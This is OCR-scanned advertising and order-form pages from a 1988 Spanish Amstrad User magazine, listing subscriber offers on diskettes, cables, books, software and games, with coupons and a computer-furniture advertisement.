N.º 34, JULIO 1988. Especial Juegos. Los majores y mas atractivos. Código Máquina para tu. PCW. Desensamblador Z 80 para CPG. Test. Wordwsa. Infordent y Tas plus para PC.



N° 35 ASOSTO 1988 Especial Programss CPC
Bombarderos NBA, Conecta 4, Database, Primeros
Numeros PCW Experto
Médico, Master Grafico
Tic-Tac PC Torres de Hano, Los Bolos, Cada oveja
con su pareja

NO TE PIERDAS NI UN EJEMPLAR DE TU REVISTA

# OFERTAS portal SUSCRIPTORES AMSTRAD USER.

## **PORTADOCUMENTOS**



El periférico imprescindible para todos aquellos que tengan que copiar documentos, apuntes, etcétera.

Ergonómico, de fácil colocación, muy sencillo.

Tenemos portadocumentos de izquierda y de derecha, no discriminamos a los zurdos.

PVP: 595 ptas. Ref. 150



5 diskettes por sólo 2.550 ptas.

10 diskettes **4.850 ptas.** (Regalamos la diskettera, magnifico estuche portadiscos para que tengas ordenados tus diskettes).

SI QUIERES EL ARCHIVADOR SOLO: 595 PTAS. Ref. 140

### CERTAS SUSCRIPTORES.



100 unidades. Precio: 3.100 Ref. 185. 50 unidades. Precio. 2 755 Ref. 186



Diseño italiano Capacidad: 40 diskettes 5 1/4. Se puede colgar en la pared o dejar en el suelo. Cómodo y a un buen precio. PVP: 4.290 ptas Ref. 411.



ALMOHADILLA PARA RATON Precio: 1,999, Ref. 187.

· IMALY GASTOS DE ENVIO INCLUIDOS ·



CABLE PROLONGA-DOR AMSTRAD 464. Precio: 2.600. Ref. 192.



CABLE **PROLONGADOR** AMSTRAD CPC 6128-664, Precio: 3,275. Ref. 196.

· OHERED

CABLE AUDIO CPC 6128. Precio: 995. Ref. 190.



ZALES DISCOS 5 1/4. Precio: 5.999. Ref.

195.

Ahora: 4.950 ptas.



CABLE IMPRESORA PC. Precio: 2.500. Ref. 194.



KIT LIMPIEZA CABEZALES DISCOS. 3" Precio Ahora: 3.100 ptas. Ref. 122



PACK LIMPIACASETES Pack limpiacasetes CPC 464, para que tu ordenador lea y cargue sin problemas. Precio: 745 ptas. Ref. 412.



CINTA IMPRESORA PCW 9512 Precio: 1.550 Ref. 197.

LOS DOS VOLUMENES POR: 3.200 ptas.



Ref. 111

# LIBROS-LIBROS . OFERTAS SUSCRIPTORES.



Fundamental para el usuario principiante. Ameno y repleto de ejemplos. PROGRAMACION BASIC CON AMSTRAD Imprescindible para el principiante y eficaz herramienta para el programador avanzado.

SENSACIONALES PARA
AMSTRAD
Aventuras, laberíntos,
ajedrez, cartas,
Mastermind,
educativos, utilidades.
Todos los listados
en BASIC.

40 JUEGOS
EDUCATIVOS
Listados completos
(Matemaiticas,
geografía, música,
etcetera) para
aprender
divirtiendose.

Técnicas de programación de graficos. Ref. 110. Ref. 101. Programando con Amstrad. 103: 40 Juegos educativos. 109: Programando Basic con Amstrad. 113: Juegos sensacionales con el Amstrad. PVP: 595 ptas.

## Manual de BASIC 2, para el PC 1512 y PC 1640

PVP: 1.990 ptas. Ref.: 114




TAPAS ESPECIALES

**PVP: 780 ptas.** Ref. 200

AMSTRAD USER

El complemento ideal para tu revista.

PVP: 975 ptas.
Ref. 115
GUIA DE
LocoScript
PASO A PASO



PARA AWSTRAD PCW 8256-8512

· INALY GASTOS DE ENVIO INCLUIDOS ·

# PROGRAMAS PARA PCW



Hojas de cálculo: Multiplan. PVP: 9.490 ptas. Ref. 135.

Utilidades:

AMSFILE, PVP: 7,490, Ref. 138.



F.A.S.T. (facturación y control de Stoc) PCW 8256

Ref. 429

Precio: 18.000



PascallMits

BASIC Compiler


C.O.N.F.A.S (Plan General, Plan Nacional Contable), PCW 8512

Ref. 430

Precio: 22.000

RELLENA EL CUPON Y ENVIALO HOY MISMO

#### DICCIONARIO: INGLES-ESPAÑOL MICRODIC



PVP: 6.500

Ref. 418

## PAQUETES INTEGRADOS

**PROGRAMAS** 

PARA PC 1512/1640


#### BASES DE DATOS

#### HOJAS DE CALCULO



### UTILIDADES

TURBO BACK-UP



OPEN ACCESS



PVP: 17.900 ptas. Ref. 183.



PVP: 13.995 ptas. Ref. 104.

PVP: 12.000 ptas Ref 117

### CONTABILIDAD




PVP: 19.900 ptas. Ref. 106.



APLICACIONES



### TRATAMIENTO DE TEXTOS



PVP. 14.495 ptas. Raf. 116

PROGRAMAS EDUCATIVOS CPC y PCW



CALCULOS CIENTIFICOS (CPC 6128) PVP: 3 000 Ref. 431. PCW Ref. 4311.



CIRCUITOS ELCTRONICOS (CPC 6128) PVP 3 000 Ref. 432.



ATLAS DEL CIELO (CPC-6128) PVP: 3.000. Ref.433 PCW: Ref. 4333.



TUTOR MECANOGRAFICO (CPC 6128 y PCW 8256) PVP: 3,000. Ref. 434, PCW: Ref. 4344.

# JUEGOS

CPC



THE MAGNIFICENT SEVEN DE OCEAN Precio: 2.790 ptas. Ref.417




10 HIT GAMES de OCEAN Precio : 2.790 ptas. Ref. 416

PCW



JAMES BOND 007 THE LIVING DAYLIGHTS Precio: 3.490 ptas. Ref. 128. Cupón 3.



3D CLOCK CHESS Precio: 2.590 ptas. Ref. 134.



TOMAHAWK Precio: 3.899 Ref. 199. Cupón 3.

PC



EL ENIGMA DE ACEPS Precio: 2.890 ptas. Ref. 436



9 PRINCIPES EN AMBER Precio: 2.890 ptas. Ref. 435

RALLANIA AL CUPON Y ENVIALO HOY MISMO

# OFERTAS paras SUSCRIPTORES AMSTRAD USER

## · CARRIAS SUSCRIPTORES



**PORTACUARTILLAS AMSTRAD USER** Precio: 890. Ref.: 164.



**PORTAFOLIOS AMSTRAD USER** Precio: 950. Ref.: 163.



**BILLETERO AMSTRAD** USER Precio: 790. Ref.: 165.



MONEDERO POLIPIEL. Precio: 499. Ref. 171



SUPER PACK ELITE. Precio: 1.755. Ref. 166.



BILLETERO. Precio: 2.199 Ref 168.



MONEDERO. Precio: 2.484. Ref. 170.



**PORTAFOLIOS** Precio: 5.569. Ref 167.



DMP 3000, PVP: 989 ptas. Ref. 405 DMP 4000, PVP: 1.090 ptas. Ref. 406





PCW 9512 (tres piezas) PVP: 2.395 ptas. Ref. 404



PC PVP; 2.395 ptas. Ref. 146



PCW (Tres piezas) PVP: 2.285 ptas. Ref. 145



CPC 6128 (F. verde) PVP: 1.795 ptas. Ref. 142



CPC 6128 (Color) PVP: 1.795 ptas. Ref. 144



CPC 464 (Color) PVP: 1.795 ptas. Ref. 143



CPC 464 (F. verde) PVP: 1.795 ptas.

Ref. 141

#### **ESTOS ORDENADORES ESTAN MUY BIEN PROTEGIDOS!**

FUNDAS PARA TODOS LOS ORDENADORES AMSTRAD con la calidad y el diseño Amstrad User.

Magnificas fundas que libran al ordenador del polvo y suciedad cuando no se tiene encendido. Indispensable para lugares húmedos y polvorientos.

RELIENA EL CUPON Y ENVIALO HOY MISMO

# AMPLIA LAS POSIBILIDADES DE TU AMSTRAD

Ref. 401



CONVIERTE TU PCW 8256 EN UN 512! 2.º UNIDAD DISCOS PCW

Nuevo precio: 23.700 (no incluye ampliación de memoria). Si la desea consúltenos.



Ref.: 400. 1.450 ptas.

I NUEVO... JOYSTICK II ERGONOMICO DE IDEALOGIC PARA PODER MANEJAR TUS JUEGOS CON UNA SOLA MANO!!



DE VOZ EN CASTELLANO Precio: 8.895 Ref. 405.

AMPLIACION
DE MEMORIA ANTA 64 K
Precio: 10.950
Ref.: 162.



# ORDENADORES CPC INTERFACE SERIE AMSTRAD RS 232 C



Permite conectar tu ordenador con impresoras serie, modems, otros ordenadores, etcétera.

Fácilmente manejable mediante comandos BASIC extendidos.

Uso sencillo e inmediato desde CPM 2.2 y CPM Plus.

Amplio margen de velocidades de transmisión.

No impide conectar a la vez la unidad de disco en el CPC 464.

Ahora 7.495 ptas.

Ref.: 125

RELLENA EL CUPON Y ENVIALO HOY MEMO

## CUPON DE PEDIDO

(\*) Dirigir los cheques a Amstrad España. Aravaca, 22. 28040 Madrid

Si prefieres hacer tu pedido por teléfono, llama al (91) 459 30 01 (20 líneas) SERVICIO



## TARJETA DE SUSCRIPCION

Todos los precios incluyen IVA y gastos de envio.

		F: A28/736403	
NOMBRE			
DIRECCIÓN			
LOCALIDAD			b
PROVINCIA		DAD HEED.	AU-37
-			
	ORDENADOR		PRECIO
		TAL	
		Firms	
El importe lo abonaré		rivina	
POR CHEQUE A NOMBRE DE AMSTRAD ES	PAÑA		
CONTRA REEMBOLSO			
CON MI TARJETA VISA N.º			
OON MI TARJETA VISA N.º N.º suscriptor:	111111111111111111111111111111111111111	WA W OASTON	DE E1880
Fecha de caducidad:		IVA Y GASTOS	
N.º Factura		F: A28/736403	
NOMBRE			
DIRECCION			
LOCALIDAD			
PROVINCIA			AU-37
Ruego me envien las siguientes ofer	tas especiales AMS	TRAD USER:	8
REF. DENOMINACION	ORDENADOR	CANT.	PRECIO
	The second secon		
		DTAL	
El importe lo abonare	TC	DTAL	
El importe lo abonare  □ POR CHEQUE A NOMBRE DE AMSTRAD ES	TC	DTAL	
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO	TC	DTAL	
El importe lo abonare  □ POR CHEQUE A NOMBRE DE AMSTRAD ES	TC	DTAL	
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO  CON MI TARJETA VISA N.º	PAÑA	DTAL	
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO CON MI TARJETA VISA N.º N.º suscriptor: Fecha de caducidad:	PAÑA  "INCLUIDO	Firms	DE ENVIO
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO CON MI TARJETA VISA N.º N.º suscriptor:	PAÑA  "INCLUIDO  E LA REVISTA N	Firmi	DE ENVIO
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO CON MI TARJETA VISA N.º N.º suscriptor: Fecha de caducidad:  CONSIDEREME SUSCRIPTOR DI	PAÑA  "INCLUIDO  E LA REVISTA N	Firms  EVA Y GASTOS  Factura: F: A78/48767	DE ENVIO
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO  CON MI TARJETA VISA N.º  N.º suscriptor: Fecha de caducidad:  CONSIDEREME SUSCRIPTOR DI AMSTRAD USER por 12 números.	PAÑA  "INCLUIDO  E LA REVISTA N	Fractura: F: A78/48767 ELIJE TU R	DE ENVIO
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO  CON MI TARJETA VISA N.º  N.º suscriptor: Fecha de caducidad:  CONSIDEREME SUSCRIPTOR DI AMSTRAD USER por 12 números.	PAÑA  "INCLUIDO  E LA REVISTA N	Fractura: F: A78/48767 ELIJE TU R	DE ENVIO
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO  CON MI TARJETA VISA N.º  N.º SUSCRIPTOR:  CONSIDEREME SUSCRIPTOR DI  AMSTRAD USER por 12 números.	PAÑA  "INCLUIDO E LA REVISTA N C	Fractura: F: A78/48767 ELIJE TU R	DE ENVIO
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO  CON MI TARJETA VISA N.º  N.º SUSCRIPTOR:  CONSIDEREME SUSCRIPTOR DI  AMSTRAD USER por 12 números.	PAÑA  "INCLUIDO E LA REVISTA N C	Firms  Firms  Firms  Firms  Firms  Factura: F: A78/48767  ELIJE TU R  Calculado Lifavero re Billetero Portafolio	5 DE ENVIO
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO  CON MI TARJETA VISA N.º  N.º SUSCRIPTOR  CONSIDEREME SUSCRIPTOR DI  AMSTRAD USER por 12 números.  NOMBRE  DOMIGILIO  LOCALIDAD	PAÑA  "INCLUIDO  E LA REVISTA N  CI  CODIGO POSTAL  PROVINCIA	Fractura: Factura: F: A78/48767  ELIJE TU R  Calculado Liavero re Billetero Portafolio Afeitadore	5 DE ENVIO»  5 EGALO  ora eloj-brůjula  Amstrad User
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO  CON MI TARJETA VISA N.º  N.º SUSCRIPTOR  CONSIDEREME SUSCRIPTOR DI  AMSTRAD USER por 12 números.  NOMBRE  DOMIGILIO  LOCALIDAD	PAÑA  "INCLUIDO  E LA REVISTA N  CI  CODIGO POSTAL	Firms  Firms  Firms  Firms  Firms  Factura: F: A78/48767  ELIJE TU R  Calculado Lifavero re Billetero Portafolio	5 DE ENVIO
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO  CON MI TARJETA VISA N.º  N.º SUSCRIPTOR:  Fecha de caducidad:  CONSIDEREME SUSCRIPTOR DI  AMSTRAD USER por 12 números.  NOMBRE  DOMIGILIO  LOCALIDAD  DN1 EDAD TE	PAÑA  "INCLUIDO  E LA REVISTA N  CI  CODIGO POSTAL  PROVINCIA	Fractura: Factura: F: A78/48767  ELIJE TU R  Calculado Liavero re Billetero Portafolio Afeitadore	5 DE ENVIO»  5 EGALO  ora eloj-brůjula  Amstrad User
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO  CON MI TARJETA VISA N.º  N.º SUSCRIPTOR  CONSIDEREME SUSCRIPTOR DI  AMSTRAD USER por 12 números.  NOMBRE  DOMIGILIO  LOCALIDAD	PAÑA  "INCLUIDO  E LA REVISTA N C  CODIGO POSTAL  PROVINCIA  PROVINCIA  LEFONO	Firms  EVA Y GASTOS  Factura: F: A78/48767  ELIJE TU R  Calculado Liavero re Billetero Portafolio Afeitadore Reloj	5 DE ENVION 5 EGALO ora eloj-brůjula Amstrad User a portátil
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO  CON MI TARJETA VISA N.º  N.º suscriptor:  Fecha de caducidad:  CONSIDEREME SUSCRIPTOR DI AMSTRAD USER por 12 números.  NOMBRE  DOMIGILIO  LOCALIDAD  FORMA DE PAGO  CONTRA REEMBOLSO  PRECIO SUS	PAÑA  "INCLUIDO  E LA REVISTA N  CODIGO POSTAL  PROVINCIA  LEFONO  Precio 5 100	Firms  Firms  FVA Y GASTOS  Factura: F: A78/48767  ELIJE TU R  Calculado Liavero re Billetero Portafolio Afeitadora Reloj  normal en quios	5 DE ENVIO
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO  CON MI TARJETA VISA N.º  N.º suscriptor: Fecha de caducidad:  CONSIDEREME SUSCRIPTOR DI AMSTRAD USER por 12 números.  NOMBRE  DOMIGILIO  LOCALIDAD  D'NI EDAD TE FORMA DE PAGO	PAÑA  "INCLUIDO  E LA REVISTA N CI  COOIGO POSTAL  PROVINCIA  PROVINCIA  CEIPCION:  Precio 5.100	Firms  Fi	5 DE ENVION 5 EGALO ora eloj-brůjula Amstrad User a portátil
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO  CON MI TARJETA VISA N.º  N.º SUSCRIPTOR  CONSIDEREME SUSCRIPTOR DI  AMSTRAD USER por 12 números.  NOMBRE  DOMIGILIO  LOCALIDAD  PORMA DE PAGO  CONTRA REEMBOLSO CONTRA R	PAÑA  "INCLUIDO  E LA REVISTA N  CODIGO POSTAL  PROVINCIA  LEFONO  Precio 5 100	Firms  Fi	5 DE ENVIO
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO  CON MI TARJETA VISA N.º  N.º SUSCRIPTOR  AMSTRAD USER por 12 números.  NOMBRE  DOMIGILIO  LOCALIDAD  D NI EDAD TE  FORMA DE PAGO  CONTRA REEMBOLSO CONT	PAÑA  "INCLUIDO  E LA REVISTA N CI  COOIGO POSTAL  PROVINCIA  PROVINCIA  CEIPCION:  Precio 5.100	Firms  IVA Y GASTOS  Factura: F: A78/48767  ELIJE TU R  Calculado Eliletero Portafolio Afeitadoro Reloj  normal en quiosplas, anuales	5 DE ENVION 5 EGALO ora eloj-brůjula Amstrad User a portátil
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO  CON MI TARJETA VISA N.º  N.º suscriptor:  Fecha de caducidad:  CONSIDEREME SUSCRIPTOR DI AMSTRAD USER por 12 números.  NOMBRE  DOMIGILIO  LOCALIDAD  TOCALIDAD  TOCALIDAD  TOCALIDAD  TOCALIDAD  TOCALIDAD  TOCALIDAD  PRECIO SUS 4.500 PTAS.	PAÑA  "INCLUIDO  E LA REVISTA N C  CODIGO POSTAL  PROVINCIA  LEFONO  CRIPCION:  "IVA incl.  ORDENA	Firms  VA Y GASTOS  Factura: F: A78/48767  ELIJE TU R  Calculado Liavero re Billetero Portafolio Afeitadore Reloj  normal en quios- ptas. anuales  DOR Firma	S DE ENVIO»  5  EGALO  ora eloj-brujula  Amstrad User a portátil
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO CON MI TARJETA VISA N.º N.º SUSCRIPTOR N.º SUSCRIPTOR DI AMSTRAD USER por 12 números.  NOMBRE  DOMIGILIO LOCALIDAD  TONI CONTRA REEMBOLSO TI CONTRA REEMBOLSO TI TALON DE BANCO (1) TARJETA DE CREDITO  Cargueri 4.500 ptas. a mi tarjeta: VISA	PAÑA  "INCLUIDO  E LA REVISTA N C  CODIGO POSTAL  PROVINCIA  LEFONO  CRIPCION:  "IVA incl.  ORDENA	Firms  IVA Y GASTOS  Factura: F: A78/48767  ELIJE TU R  Calculado Eliletero Portafolio Afeitadoro Reloj  normal en quiosplas, anuales	S DE ENVIIO»  S EGALO  ora eloj-brujula  Amstrad User a portátil
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO CON MI TARJETA VISA N.º N.º suscriptor: Fecha de caducidad:  CONSIDEREME SUSCRIPTOR DI AMSTRAD USER por 12 números.  NOMBRE  DOMIGILIO LOCALIDAD  O NI EDAD TE FORMA DE PAGO CI CONTRA REEMBOLSO CI TALON DE BANCO (1) TARJETA DE CREDITO  Carguer 4.500 ptas. a mi tarjeta: VISA CI  Num de mi tarjeta Fecha de caducidad  Nueva suscripción.  Renovación.	PAÑA  "INCLUIDO  E LA REVISTA N CI  CODIGO POSTAL  PROVINCIA  PROVINCIA  CRIPCION:  TVA incl.  Precio 5.100 ORDENA	Firms  VA Y GASTOS  Factura: F: A78/48767  ELIJE TU R  Calculado Liavero re Billetero Portafolio Afeitadore Reloj  normal en quios- ptas. anuales  DOR Firma	S DE ENVIIO»  S EGALO  ora eloj-brujula  Amstrad User a portátil
El importe lo abonare  POR CHEQUE A NOMBRE DE AMSTRAD ES  CONTRA REEMBOLSO CON MI TARJETA VISA N.º N.º SUSCRIPTOR AMSTRAD USER por 12 números.  NOMBRE  DOMIGILIO LOCALIDAD  ON I EDAD TE FORMA DE PAGO CI CONTRA REEMBOLSO CI TARJETA DE CREDITO  Carguen 4.500 ptas. a mi tarjeta: VISA CI Num de mi tarjeta Fecha de caducidad  Fecha de caducidad	PAÑA  "INCLUIDO  E LA REVISTA N CI  CODIGO POSTAL  PROVINCIA  PROVINCIA  CRIPCION:  TVA incl.  Precio 5.100 ORDENA	Firms  VA Y GASTOS  Factura: F: A78/48767  ELIJE TU R  Calculado Liavero re Billetero Portafolio Afeitadore Reloj  normal en quios- ptas. anuales  DOR Firma	S DE ENVIO»  5  EGALO  ora eloj-brujula  Amstrad User a portátil

RESPUESTA COMERCIAL Autorización N.º 7000 B.O.C. N.º 10 de 30-8-85 NO NECESITA SELLO

A franquear en destino

# AMSTRAD

Apartado de Correos 267 F.D. 28080 M A D R I D

-RESPUESTA COMERCIAL Autorización N.º 7000 8 O.C. N.º 10 de 30-8-85

NO NECESITA SELLO

A franquear en destino

# 

Apartado de Correos 267 F.D. 28080 M A D R I D

RESPUESTA COMERCIAL Autorización N º 7000 B.O.C. N º 10 de 30-8-85

NO NECESITA SELLO

A franquear\* en destino

**E**AMSTRAD

Apartado de Correos 267 F.D. 28080 M A D R I D

# MICROGAYMA

## LA GAYMA MAS COMPACTA PARA MICROORDENADORES



Visítenos en PC Forum de Barcelona del 19-21 de octubre. Stand 13-15, nivel «K». «Les esperamos.»

MESA IMPRESORA



arque con un salo cable y una sola mósa, que ocupa el minimo espacio, caben todos los elementos de su microordenador o terminal. MiCROGAYMA es el único compacto múltiple de trabajo para cualquier modelo de microordenador. Diseñado para resolver, de una vez, todos los problemas de espacio. Un compacto fuerte, funcional, de concepción ergonómica, que ha sido creado por un amplio equipo de especialistas, para que Vd. tenga el conjunto de su microordenador, en un solo puesto de trabajo, y en la forma más cómoda para el operador.







COMPACTO PARA AMSTRAD

COMPACTO HORIZONTAL

PREMIO «BRITANIA» A LA CALIDAD Y A·LA GESTION EMPRESARIAL

MEDALLA DE ORO A LA EMPRESA

TROFEO MASTER INTERNACIONAL DE EMPRESAS DE VENTA EN ESTABLECIMIENTOS DE INFORMATICA Y MUEBLES DE OFICINA EN TODA ESPAÑA

Cartagena 70 y 80 - Teléf. 255 32 09 / 256 35 62 - 28028 MADRID

Si desea más información sobre los compactos de MI-CROGAYMA rellene este cupón y envielo a: MICROGAYMA. Calle Cartagena, 70 y 80. 28028 MADRID.

Nombre Empresa


Dirección Localidad

CP) Teléfono

GALARDONADO COMO PRODUCTO POPULAR Y FAMOSO POR LA ASOCIACIÓN DE PRENSA DE MADRID

MEDALLA DE INVESTIGACIÓN Y TECNOLOGIA EN SU CATEGORIA ORO. APROBADO POR LA COMISION INTERMINISTERIAL DE CIENCIA Y TECNOLOGIA

# NO TE PIERDAS LO ULTIMO...














VERSIONES: AMSTRAD, MSX, SPECTRUM y COMPATIBLES PC







#### IDENTIFICACION:

MUTAN ZONE.

#### FECHA CREACION

22-9-2122

- · RESCATE EQUIPO CIENTIFICO
- ELIMINAR ...

#### ARMAMENTO

- PISTOLA DE NEUTRINOS.
- MAZA DE FUSION.
- AEROMOTO CON ARMAMENTO COMPLETO.



Gustavo Fd. Balbuena, 25 - 28002-MauRID - Tel. (91) 415 45 12

Distribuido por M.C.M. Tel. 457 50 58